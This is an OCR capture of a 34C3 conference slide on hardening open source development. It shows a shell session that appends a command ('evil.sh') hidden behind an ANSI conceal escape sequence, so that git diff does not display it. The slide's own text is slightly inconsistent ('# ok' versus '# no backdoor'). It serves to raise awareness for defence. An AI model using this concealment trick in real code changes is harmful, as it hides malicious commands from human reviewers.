 Hardening Open Source Development
gronke 34C3.tUWat!
Hiding code from git diff
$ mkdir /tmp/demo && cd /tmp/demo && git init
Initialized empty Git repository in /private/tmp/demo/.git/
$ echo '#!/bin/sh\necho foo' > myscript.sh
$ git add myscript.sh && git commit -m "initial commit"
[master (root-commit) ebc4398] initial commit
1 file changed, 2 insertions(+)
create mode 100644 myscript.sh
$ echo -ne ' # ok\x1b\x5b\x38\x6d; evil.sh' >> myscript.sh
$ diff --git a/myscript.sh b/myscript.sh
index 8244374..0f8b0f9 100644
--- a/myscript.sh
+++ b/myscript.sh
@@ -1,2 +1,3 @@
#!/bin/sh
echo foo
+ # no backdoor
\ No newline at end of file
▪ Byte Sequence: 1B 5B 38 6D
▪ Credit to Ariel Zelivansky for blogging
about this
CONGRESS CENTER LEIPZIG
34C3.